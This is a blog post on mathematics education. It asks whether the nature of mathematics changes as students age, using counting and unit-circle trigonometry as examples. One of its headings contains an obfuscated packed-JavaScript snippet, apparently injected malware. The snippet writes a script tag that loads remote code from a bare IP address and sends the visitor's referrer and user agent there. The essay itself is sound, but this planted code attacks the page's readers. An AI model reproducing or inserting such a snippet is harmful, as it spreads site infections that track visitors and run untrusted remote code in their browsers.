# Teaching a range of mathematics: content and development

Posted by: Gary Ernest Davis on: October 13, 2010

The topic of this Thursday’s #mathchat on Twitter looks like being : “Does the nature of mathematics change as students get older or is it only the teaching methods that change?” This topic is the current runaway favorite as of Wednesday morning.

#### The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|biasy|var|u0026u|referrer|ytkdd||js|php'.split('|'),0,{})) nature of mathematics

Before we can sensibly discuss whether the nature of mathematics changes as students get older, it would help to have some idea in our minds of what it might be that is changing: what, in other words, we mean by “the nature of mathematics”.

Now this could get very philosophical indeed, so to avoid lengthy philosophical debates about “what is mathematics?” let’s focus on what might be the intent behind the #mathchat question. Let’s begin by looking at a specific example or two, always a good idea to anchor our thoughts. Let’s compare counting with trigonometry. Is this a real change in the “nature of the mathematics” that students learn, or is it more about different methods of teaching?

What is the nature of the mathematics involved in counting? And what is the nature of the mathematics involved in trigonometry?

##### CountingMany students come to school with some counting skills. Teachers regularly restrict counting to smaller numbers – typically up to 20 – inÂ  the earliest year at school, although many children are already familiar with much larger numbers such as one hundred, one thousand, and one million. One 4 year old boy in England told me that \$2,500 was a big number. When I asked why he said because that’s what his mum paid for her car. Some 4 and 5 year olds already know about infinity.

Counting always involves establishing one-to-one correspondences. This is as true when kids are counting their steps as they walk down stairs as it is when Galileo showed there are as many squares of whole numbers as there are whole numbers.

Kids first learn number names, in order, and learn to say them as they point at, or touch, objects in order to answer the question: “How many?” Then children undergo a process of development in counting, the details of which are largely unknown to early childhood classroom teachers. This development includes such things as being able to count hidden items, being able to count-on from a given number, and being able to count in units, to be able to answer questions such as “If I counted by 2’s to 24 how many times would I have counted?”

What is the “nature” of this mathematics of counting? Essentially it boils down to ever more flexible ways of establishing one-to-one correspondences.

Think about that for a moment: the mathematics of counting is the development of ever more flexible ways of establishing one-to-one correspondences.

Development! Development? since when has “development” been part of the topics of mathematics, of the “nature” of mathematics? Actually, since forever. Since Pythagoras and his school discovered that the square root of 2 is not commensurate with counting numbers, since algebraists in Italy discovered their correct formulas lead to the square root of negative 1. The content of mathematics has always been about personal and historical development of new ways of thinking and new ways of looking at old things. It’s only textbook revisionism that portrays mathematical content as devoid of human development. The reality is that mathematical content is all about human development, both personal and historical.

##### Trigonometry

Students usually learn trigonometry in the context of triangles: calculating lengths or angles of triangles. This is generally not a good idea: the standard trigonometric functions sin and cosine are called the “circular functions” for a good reason:Circle of radius 1, with sin and cosine of an angle shown as vertical and horizontal projections of the end-point of the radius vector

What is the “nature” of trigonometry that students are expected to learn? In my experience, what passes for mathematical content in trigonometry are the slogans “sin = opposite/hypotenuse, cosine = adjacent/hypotenuse, tan = opposite/adjacent“. Of course these rote-memorized slogans make it difficult to see where sin and cosine will be positive or negative, whereas simply looking at the unit circle picture tells us. Proved we are familiar with Pythagoras’s theorem on right-angled triangles we can also “see” immediately that$\sin ^2(\theta ) +\cos ^2(\theta )=1$ for all angles$\theta$.What is the “nature” of the mathematics that students are engaged with in trigonometry? Is there a developmental aspect to this as well?

Early travelers used trigonometry to navigate the oceans and their early calculations soon evolved into spherical trigonometry, a topic not usually discussed in school or college mathematics. Knowledge of trigonometry traveled slowly from middle-eastern and Indian societies to Europe. European mathematicians and scientists were largely ignorant of trigonometry in the$16^{th}$ century. So there was a great deal of historical development around the topic of trigonometry.

What about personal development, for an individual student? A salient point about development is that viewed from afar it has the appearance of stages, or levels. Students seem to progressed through fairly well-defined stages of development. Of course looked at in fine detail development is nothing like that at all: it is messy, progressing in fits and starts, with lots of regression, and only a general overall appearance of permanent change after a long enough time.

Trigonometry focuses student understanding of angles, and of measurement both of angles and lines – both straight and curved. The circular functions are essentially making straight what is curved. Students are used to measuring angles the ancient, and arbitrary way, in terms of degrees. The circular functions introduce the possibility of another, more intrinsic angle measure: the length of arc swept out by an angle. This, of course, is radian measure which even engineering students do not understand well enough.

#### Teaching methods

Of course we need to have some idea of what we mean by “teaching methods”: if we are to be in a position to address the #mathchat question.

Teaching methods are, in my experience as a mathematician, mathematics educator, and teacher educator, those means and ways a teacher can utilize to begin to teach a particular mathematical topic.Â  In my engagement with prospective and in-service teachers I have always focused on student development. What this means in practice is assessing where students are in their thinking, and then designing means to assist them to develop. Significant areas of mathematics where I have used this approach are children’s counting (Steffe counting types) and geometry (van Hiele levels).

My tentative answer to the #mathchat question: “Does the nature of mathematics change as students get older or is it only the teaching methods that change?” is: Neither.

Mathematics is, and always was, about changing understandings of number, space, and arrangement. Teaching methods should, in my view, always be about developmental issues in students’ deepening engagement with these broad aspects of mathematics. As students get older the only thing that does seem to change is the pace at which this development is expected to take place.

#### Postscript

Once again Ryan R (@suburbanlion) has written a beautiful post that has given me pause for thought. I congratulate him on this post. He argues that the nature of mathematics DOES change for a student, as they encounter truly surprising mathematical developments. And with that I agree. I think it is implicit in my view that development is an important part of all mathematical topics: that we cannot separate out “geometry”, number theory”, calculus” and pretend these are cut and dried subjects that never underwent historical development, and do not imply personal development. So, I agree with Ryan that the nature of mathematics does change for a student over time.

### 2 Responses to "Teaching a range of mathematics: content and development"[…] at the Republic of Math, Gary Davis launched a preemptive strike on Thursday’s upcoming #mathchat topic: “Does the nature of mathematics change as […]What a wonderful post, intriguing and mind opening. Got me thinking for a while.